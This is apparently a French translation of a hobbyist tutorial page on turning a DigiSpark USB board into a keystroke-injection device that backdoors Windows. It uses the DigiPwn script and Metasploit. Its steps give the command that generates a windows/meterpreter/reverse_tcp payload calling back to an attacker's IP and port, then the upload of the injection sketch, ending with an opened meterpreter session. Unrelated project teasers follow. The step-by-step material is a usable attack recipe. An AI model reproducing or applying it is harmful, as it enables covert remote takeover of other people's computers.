Table des matières:

- Auteur John Day day@howwhatproduce.com.

- Public 2024-01-30 09:06.

- Dernière modifié 2025-01-23 14:45.



Alors qu'est-ce qu'on fait ici ?



DigiSpark est un petit outil de développement basé sur Arduino qui peut agir comme une entrée de clavier HID. Aujourd'hui, nous manipulons cet appareil pour backdoor un système d'exploitation Windows !

Fournitures

IDE Arduino

Une machine Windows

DigiSpark

Cadre Metasploit

Python 2.7 (Remarque: vous avez besoin de python "2.7", ne choisissez aucune autre version)

taquet

Cerveau! Ça aide



Étape 1: Clonez le référentiel DigiPwn

Cloner vers le dépôt GitHub de DigiPwn par

git clone

Maintenant, changez de répertoire en DigiPwn en

cd DigiPwn/

Étape 2: Installez Impacket [Modules requis par Python]

Ce module est requis pour exécuter le serveur SMB qui est requis pour la bibliothèque de charge utile

sudo apt-get install python-impacket

Ou vous pouvez télécharger la bibliothèque impacket et l'installer à partir d'ici.







Étape 3: Générons la charge utile

Courir

python DigiPwn.py [HTE] [PORT] [CHARGE UTILE] [FICHIER DE SORTIE] [format]

ex

python DigiPwn.py 192.168.1.2 8080 windows/meterpreter/reverse_tcp win.vbs win.vbs

Il vous sera maintenant demandé si vous souhaitez démarrer le serveur de transfert et le serveur SMB. Appuyez sur y et appuyez sur Entrée



Étape 4: Téléchargez maintenant le code sur Arduino

Avant de télécharger, nous devons nous assurer que la carte DigiSpark est installée dans Arduino pour le faire, regardez ici.

après cela, téléchargez le fichier keystroke_inject.ino généré par le script. Une fois terminé, vous êtes prêt à



Étape 5: Il est temps de brancher le bébé

Branchez votre DigiSpark maintenant et attendez 10 secondes

BOUM Il y a une session meterpreter ouverte !

Conseillé:

Comment fabriquer une antenne double biquade 4G LTE en quelques étapes faciles : 3 étapes

Comment créer une antenne double biquade 4G LTE Étapes faciles : La plupart du temps, je n'ai pas une bonne force de signal pour mes travaux quotidiens. Donc. Je recherche et essaye différents types d'antenne mais ne fonctionne pas. Après une perte de temps, j'ai trouvé une antenne que j'espère fabriquer et tester, car ce n'est pas un principe de construction

Game Design dans Flick en 5 étapes : 5 étapes

Game Design dans Flick en 5 étapes : Flick est un moyen très simple de créer un jeu, en particulier quelque chose comme un puzzle, un roman visuel ou un jeu d'aventure

Système d'alerte de stationnement en marche arrière Arduino - Étapes par étape : 4 étapes

Système d'alerte de stationnement en marche arrière Arduino | Étapes par étape : dans ce projet, je vais concevoir un circuit de capteur de stationnement inversé pour voiture Arduino simple à l'aide d'un capteur à ultrasons Arduino UNO et HC-SR04. Ce système d'alerte de marche arrière basé sur Arduino peut être utilisé pour une navigation autonome, une télémétrie de robot et d'autres r



Détection de visage sur Raspberry Pi 4B en 3 étapes : 3 étapes

Détection de visage sur Raspberry Pi 4B en 3 étapes : dans ce Instructable, nous allons effectuer une détection de visage sur Raspberry Pi 4 avec Shunya O/S en utilisant la bibliothèque Shunyaface. Shunyaface est une bibliothèque de reconnaissance/détection de visage. Le projet vise à atteindre la vitesse de détection et de reconnaissance la plus rapide avec

Miroir de vanité de bricolage en étapes faciles (à l'aide de bandes lumineuses à LED): 4 étapes

Miroir de vanité DIY en étapes faciles (à l'aide de bandes lumineuses à LED) : Dans cet article, j'ai fabriqué un miroir de vanité DIY à l'aide des bandes LED. C'est vraiment cool et vous devez les essayer aussi